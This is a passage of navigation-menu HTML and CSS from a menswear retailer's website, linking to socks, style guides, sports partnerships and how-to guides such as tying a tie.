            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5537211202-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5537211202--minititle {
            min-height: auto;
        }

        .promo-tile-5537211202--title {
            min-height: auto;
        }

        .promo-tile-5537211202--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5537211202--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5537211202--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5537211202 .js-read-more,
        .promo-tile-5537211202 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5537211202--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5537211202--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5537211202 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/socks/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5537211202-scaled-img--false promo-tile-5537211202--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/socks/" class="promo-tile-5537211202--navLink cursor-pointer position-absolute uppercase">
                    Socks
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7742064666 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7742064666 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7742064666 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7742064666 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/intl/editorial-style-tips.html"
class="navigationItem-7742064666 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4715848703 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4715848703 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4715848703 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4715848703 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4715848703) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4715848703 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2366247669 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2366247669 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2366247669 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2366247669 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/what-to-wear-to-a-wedding.html"
       class="navigationLink-2366247669 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        What to wear to a wedding  
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8962817831 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8962817831 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8962817831 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8962817831 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/golf-collection.html"
       class="navigationLink-8962817831 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3993902987 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3993902987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3993902987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3993902987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/how-to-dress-business-casual.html"
       class="navigationLink-3993902987 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Master Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7403805627 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7403805627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7403805627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7403805627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/how-to-style-a-gilet.html"
       class="navigationLink-7403805627 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How To Style A Gilet
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1708553003 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1708553003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1708553003 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1708553003 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/editorial-our-partnerships.html"
       class="navigationLink-1708553003 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        OUR PARTNERSHIPS
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1309592584 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1309592584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1309592584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1309592584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/stuart-broad.html"
       class="navigationLink-1309592584 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5739700489 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5739700489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5739700489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5739700489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/england-rugby.html"
       class="navigationLink-5739700489 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3935849966 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3935849966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3935849966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3935849966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/marcus-smith-looks.html"
       class="navigationLink-3935849966 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5592555560 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5592555560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5592555560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5592555560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/lions.html"
       class="navigationLink-5592555560 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5157631090 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5157631090 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5157631090 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5157631090 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/fulham.html"
       class="navigationLink-5157631090 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2294046739 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2294046739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2294046739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2294046739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/evening-accessories/"
       class="navigationLink-2294046739 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4303527068 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4303527068 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4303527068 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4303527068 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4303527068) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4303527068 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Partnerships
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1111255248 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1111255248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1111255248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1111255248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/about-us.html"
       class="navigationLink-1111255248 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2418709960 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2418709960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2418709960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2418709960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/england-rugby.html"
       class="navigationLink-2418709960 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5166421838 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5166421838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5166421838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5166421838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/marcus-smith-looks.html"
       class="navigationLink-5166421838 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3274670979 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3274670979 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3274670979 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3274670979 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/lions.html"
       class="navigationLink-3274670979 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3335438280 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3335438280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3335438280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3335438280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/fulham.html"
       class="navigationLink-3335438280 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6102065694 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6102065694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6102065694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6102065694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/anthony-volpe-looks.html"
       class="navigationLink-6102065694 
       capitalize mls-d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4432146807 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4432146807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4432146807 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4432146807 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/a-tailored-life.html"
       class="navigationLink-4432146807 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3941688464 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3941688464 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3941688464 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3941688464 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3941688464) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3941688464 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9703971839 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9703971839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9703971839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9703971839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-9703971839 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Measure For A Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6755125662 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6755125662 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6755125662 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6755125662 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-6755125662 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Match A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9689495129 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9689495129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9689495129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9689495129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-9689495129 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7335196643 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

